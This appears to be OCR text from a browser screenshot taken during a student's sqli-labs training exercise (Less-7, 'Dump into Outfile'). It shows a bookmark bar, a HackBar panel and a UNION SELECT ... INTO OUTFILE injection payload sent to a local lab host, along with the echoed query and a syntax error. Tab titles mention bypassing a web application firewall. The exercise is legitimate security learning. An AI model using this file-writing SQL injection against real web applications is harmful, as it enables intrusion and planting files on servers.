 火狐主页
sqli-labs通关2.0版-学员张
Less-7 Dump into Outfile
sqli-7_百度搜索
sqlilabs--7 无法正常导
安全狗怎么关- CSDN搜
mysql特性绕过安全狗_
新标签页
sqlilabs过关手册注入天书
192.168.2.25/sqli/Less-7/?id=1')) union select 1,database(),3 into outfile "D:\\Software\\phpstudy\\phpstudy_pro\\WWW\\1.txt" -- -
火狐官方站点
新手上路
常用网址
京东商城
个人空间
全国计算机技术与软...
京东
天猫精选-理想生活上...
爱淘宝PC新版
百度一下，你就知道
登录成功
139邮箱
教学一体化服务平台
奇迹秀工具箱
新CG儿 - 数字视觉分...
其他书签
移动设备上的书签
æ
Welcome Dhakkan
SELECT * FROM users WHERE id=(('1')) union select 1,database(),3 into outfile "D:\\Software\\phpstudy\\phpstudy_pro\\WWW\\1.txt" -- -')) LIMIT 0,1
You have an error in your SQL syntax
SQLI DUMB SERIES-7
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.25/sqli/Less-7/?id=1')) union select 1,database(),3 into outfile "D:\\Software\\phpstudy\\phpstudy_pro\\WWW\\1.txt" -- -
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
ADD "/"